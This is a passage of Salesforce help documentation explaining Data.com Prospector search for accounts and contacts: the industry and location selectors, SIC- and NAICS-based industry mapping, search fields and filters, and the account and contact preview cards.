We use the primary SIC (Standard Industry Classification) code to determine the value of the Industry field on account cards and account records in Data.com. By using only the primary SIC code for this industry mapping, we're able to provide a more consistent and accurate value in the Industry field, which leads to more relevant search results, regardless of the industry classification system you use in your search query.

A limited number of Data.com accounts show  $Data.com - Jiggsaw$  as the value of the Source field on their account card. These accounts do not have a value for the SIC code, and so their Industry value is determined using a different system. Contact Salesforce Customer Support for details.

Example: You're searching Data.com for accounts with a SIC industry value of *Computer Peripheral Equipment*, which maps to Electronics in Data.com. Your Data.com search results will include all accounts with a value of Electronics in the Industry field. If you use the Data.com Industry Categories classification system and select the *Computers and Electronic* industry, which also maps to Electronics, your results will again include all accounts with a value of Electronics in the Industry field.

### <span id="page-1134-0"></span>SEE ALSO:

[Default Data.com-to-Salesforce Field Mappings](#page-1155-0)

# Data.com Industry Selector

When searching for accounts and contacts in Data.com, use the industry selector to add industries and subindustries to your search criteria.

Here's how it works.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



- **1.** Select the industry classification system your organization uses.
	- **•** *NAICS* (North American Industry Classification System): Used by business and government to classify North American business establishments according to the type of economic activity. This system includes 20 industry sectors, each with multiple levels of subindustries Industries and subindustries are identified by numeric code, up to six digits.
	- **•** *SIC* (Standard Industry Classification): Used by the United States government to classify business establishments according to the type of economic activity. This system includes 10 industry sectors, each with multiple levels of subindustries Industries and subindustries are identified by numeric code, up to four digits.
	- **•** *Data.com Industry Categories*: The Data.com system of classifying business establishments by industry and subindustry.

You can select a different industry classification system at any time, but doing so will clear your selections.

- **2.** Use the selection panels to explore industries and their subindustries and add them to your search. If an industry has a numeric classification code, you'll see it here. When you hover over an industry name, you'll get two options.
	- Click the industry name to view its subindustries, if any, in the right panel. If an industry has any available subindustries, you'll

see an arrow  $\rightarrow$  to the right of the industry name.

**•** Click Add to add the industry (including all its subindustries) to the **Categories to search by** (Categories) box.

When you click an industry name in the right panel, it moves to the left panel and its subindustries appear in the right panel. You can continue moving through the industry levels in this manner, adding any industries and subindustries you want to search on as you go. A circle to the right of a subindustry name means you have reached the final level of subindustries. When you add an industry to your search criteria, it appears in the Categories box and all of its subindustries are automatically included. You'll also see

a solid green checkmark next to its name. Only the industry, however, appears in the Categories box.

To remove industries from the Categories box, hover over the industry name and click the  $\cdot$ . If you remove any subindustries from the selection panel, the industry is removed from the Categories box, and its remaining subindustries appear instead. (This partial selection is denoted by an outlined green checkmark  $\bullet$  next to the industry name.) Keep in mind that if you select some but not all subindustries within an industry, the number of selections in the Categories box increases.

- **3.** Use the navigation links at the top of the page to keep track of where you are within the industry levels. Click any link to return to that industry level in the selection panels.
- **4.** Click the **Back** arrow to move up one industry level.
- **5.** All industries and subindustries that you add to your search appear in the **Categories to search by** box. You can remove individual selections by clicking the **x** next to the industry or subindustry name. Clicking **Clear all** removes all your selections.
- **6.** There's a limit on how many industries and subindustries you can add to one search. If you exceed the limit, you'll need to remove selections in order to continue your search.
- **7.** If the **Categories to search by** box includes a long list of industries, you may need to click the arrow to expand the box to view them all.

Here's an example of how the industry selector works. John is looking for companies that manufacture computers. He decides to use the North American Industry Classification System (NAICS) and begins by clicking the **Manufacturing** industry to reveal its subindustries, which include **Food Manufacturing**, **Machinery Manufacturing**, and lots more. He finds **Computer and Electronic Product Manufacturing**, and clicks it, moving it to the left panel to reveal its subindustries in the right panel. He continues to navigate deeper in to the industry levels in this manner, clicking through subindustries until he ultimately finds what he's looking for: **Computer and Peripheral Equipment Manufacturing**. John clicks Add to add two subindustries, **Electronic Computer Manufacturing** and **Computer Storage Device Manufacturing**, to the **Categories to search by** box. Those selections remain in the Categories box even if he navigates to other levels in the selection panel and adds other industries. When he is finished adding industries to the Categories box, he does a last review of his selections, then happily clicks Done to return to the Data.com tab to complete his search.

<span id="page-1136-0"></span>SEE ALSO:

[Understand Data.com Searches](#page-1131-0) [Save Data.com Searches](#page-1131-1)

## Data.com Location Selector Fields

When you search for accounts and contacts in Data.com, use the location selector to add location criteria to your search query.

Here are the fields available with the location selector.



## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



SEE ALSO:

[Find and Add Accounts from Data.com](#page-1115-0)

[Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0)

# <span id="page-1138-0"></span>Data.com Contact Search Fields and Filters

There are a number of Data.com search fields and filters to help you easily find the contacts and leads your business needs.

# Data.com Contact Search Fields



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# Data.com Contact Filter Categories





SEE ALSO:

[Understand Data.com Searches](#page-1131-0)

# <span id="page-1140-0"></span>Data.com Account Search Fields and Filters

There are a number of Data.com search fields and filters to help you easily find the accounts your business needs.

## Data.com Account Search Fields





Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# Data.com Account Filter Categories





SEE ALSO:

[Understand Data.com Searches](#page-1131-0)

# Review Data.com Records at a Glance Before Adding or Exporting Them

Before you decide whether to add or export a record from your Data.com search results, preview the record using the associated account card or contact card.

IN THIS SECTION:

#### [Explore Data.com Accounts from the Account Card](#page-1141-0)

The account card lets you preview an account record before deciding whether to add it to Salesforce or export it to use in other programs. Just click the name of any account in your Data.com account search results and its account card appears.

#### [Explore Data.com Contacts from the Contact Card](#page-1143-1)

The contact card lets you preview a contact record before deciding whether to add it to Salesforce as a contact or lead or export it to use in other programs. Just click the name of any contact in your Data.com contact search results, and its contact card appears.

#### <span id="page-1141-0"></span>[Record Icons in Data.com Search Results](#page-1143-0)

When you search Data.com for accounts and contacts, you might see one or more icons next to the records in your search results.

# Explore Data.com Accounts from the Account Card

The account card lets you preview an account record before deciding whether to add it to Salesforce or export it to use in other programs. Just click the name of any account in your Data.com account search results and its account card appears.

Tip: You can view the account card for any of your Salesforce accounts that exist in Data.com. Just do a quick search for the account on the Data.com tab.

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To search Data.com for accounts:

**•** No permissions required



Here are your options.

- **1.** Get address and phone information plus a link to the account's website.
- **2.** View the account's demographic and financial data. The Account Site field identifies whether the company is a headquarters, a branch, or a single location.
- **3.** Identify the source of the account information (D&B or Jigsaw), and find out when the source's information was last updated.
- **4.** Click an icon to research the account by searching Google, LinkedIn, or Yahoo Finance. If the account's data comes from Jigsaw, you'll see an icon for Data.com and can search there.
- **5.** Click the Data.com Contacts tab to see the account's Data.com contact breakdown by level and department. Click a number to find the account's contacts at that level on the Salesforce Data.com tab.
- **6.** Click the Overview tab to get a detailed company description from D&B (if available).
- 7. Click the Additional D&B Data tab to view the additional D&B fields available, including D-U-N-S Number and NAICS Code.

Note: You can't see the entire D-U-N-S Number value for an account (on the comparison page or the account card) until the account has been added to Salesforce from Data.com or (for existing records) cleaned with Data.com. Until you add or clean the record, the number's first five digits are masked with asterisks (\*).

### SEE ALSO:

[Find and Add Accounts from Data.com](#page-1115-0) [How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

# <span id="page-1143-1"></span>Explore Data.com Contacts from the Contact Card

The contact card lets you preview a contact record before deciding whether to add it to Salesforce as a contact or lead or export it to use in other programs. Just click the name of any contact in your Data.com contact search results, and its contact card appears.



Note: If your search produces a large number of results, contact cards will not be available past page 10. If this happens, have your system administrator contact Salesforce Customer Support to enable unlimited view.

Tip: You can view the contact card for any of your Salesforce contacts that exist in Data.com. Just do a quick search for the contact on the Data.com tab.



Here are your options.

- **1.** Get the contact's title, address, phone, and email.
- **2.** Get the name and address of the company the contact works for.
- **3.** Search for the contact on Google, LinkedIn, or Data.com.

#### <span id="page-1143-0"></span>SEE ALSO:

[Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0) [How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

# Record Icons in Data.com Search Results

When you search Data.com for accounts and contacts, you might see one or more icons next to the records in your search results.





Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To search Data.com for contacts:

**•** No permissions required

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

